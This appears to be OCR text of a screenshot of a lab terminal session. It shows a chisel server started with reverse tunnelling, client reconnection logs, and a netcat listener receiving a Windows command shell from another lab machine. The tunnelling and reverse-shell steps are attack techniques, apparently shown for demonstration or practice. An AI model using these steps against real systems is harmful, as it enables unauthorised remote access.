 Activities
Terminal
Sun 11:09
Trash
notes.
kphan@ubuntu: ~/n00bz
File Edit View Search Terminal Tabs Help
root@ubuntu: ~/n00bz
kphan@ubuntu: ~/n...
root@ubuntu: ~/n00bz
kphan@ubuntu: ~/n...
kphan@ubuntu:~/n00bz$ ./chisel_1.7.6_linux_amd64 server -p 7000 --reverse
2021/04/11 11:03:51 server: Reverse tunnelling enabled
2021/04/11 11:03:51 server: Fingerprint fbRsX2gVtHJEi0JcerL5heMNow1YeoKIWvEOm5pzgtM=
istening
kphan@ubuntu: ~/n00bz
File Edit View Search Terminal Help
2021/04/11 12:03:49 client: Retrying in 1.6s...
2021/04/11 12:03:51 client: Connected (Latency 3.0001ms)
2021/04/11 12:08:04 client: Disconnected
2021/04/11 12:08:04 client: Connection error: websocket: close 1006 (abnormal cl
osure): unexpected EOF
2021/04/11 12:08:04 client: Retrying in 100ms...
2021/04/11 12:08:05 client: Connection error: dial tcp 192.168.237.132:7000: con
nectex: No connection could be made because the target machine actively refused
it. (Attempt: 1)
2021/04/11 12:08:05 client: Retrying in 200ms...
2021/04/11 12:08:06 client: Connection error: dial tcp 192.168.237.132:7000: con
nectex: No connection could be made because the target machine actively refused
it. (Attempt: 2)
2021/04/11 12:08:06 client: Retrying in 400ms...
^C
kphan@ubuntu:~/n00bz$
kphan@ubuntu:~/n00bz$
kphan@ubuntu:~/n00bz$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 192.168.237.146 4205 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Users\lab\Desktop\demo>
12:09 P